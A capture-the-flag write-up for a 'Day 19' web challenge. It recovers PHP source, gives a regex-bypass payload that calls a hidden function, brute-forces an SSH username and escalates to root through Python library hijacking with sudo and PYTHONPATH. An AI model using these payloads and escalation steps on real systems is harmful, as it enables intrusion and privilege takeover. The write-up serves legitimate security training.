Day 19 Challenge Writeups



Vulnbydefault Day 19 Writeup
Day 19 - Writeup

when we visit the website this is what we see, here we can only search for files
directory busting:

the directory busting, didnt gave us any good result,
next thing we can look at is the if we can somehow view the source of the php
one of the common ways that allows us to view source in php,
**echo show_source("index.php");
or
highlight_file(__FILE__);**
first we try http://147.93.94.110:160/?view-source
but if we view http://147.93.94.110:160/?source
we can see the source code

to read the secret flag we need to bypass this regex and call the secretflag function

we can follow this guide and construct a payload to execute secret flag function
https://ctf-wiki.org/web/php/php/#preg_match-code-execution
final payload
?search=$_="`{{{"^"?<>/";${$_}[_]();&_=secretflag

we got the password for ssh we just need to bruteforce username
username was: michael
Privilege Escalation:

sudo -l

we can run this script as sudo and it also allows us to set the ENV
this is a simple python library hijacking technique

we can create a random.py inside the tmp folder get the root shell

can run the script using this command
sudo PYTHONPATH=/tmp/ /usr/bin/python3 /tmp/encrypt.py